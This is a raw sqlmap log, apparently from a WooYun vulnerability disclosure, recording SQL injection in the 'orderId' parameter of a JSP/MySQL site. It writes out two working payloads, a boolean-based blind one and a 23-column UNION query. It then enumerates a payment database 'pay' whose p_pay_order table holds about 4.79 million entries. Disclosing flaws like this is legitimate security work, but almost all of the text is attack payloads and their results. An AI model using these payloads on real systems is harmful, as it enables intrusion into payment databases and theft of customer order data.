 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: orderId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: orderId=16032722261270000022' AND 3359=3359 AND 'kwdp'='kwdp
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: orderId=-3609' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a787671,0x61784e617a424d615077,0x
71707a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:58:06] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
Database: pay
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| p_pay_order | 4790461 |
+-------------+---------+
www.wooyun.org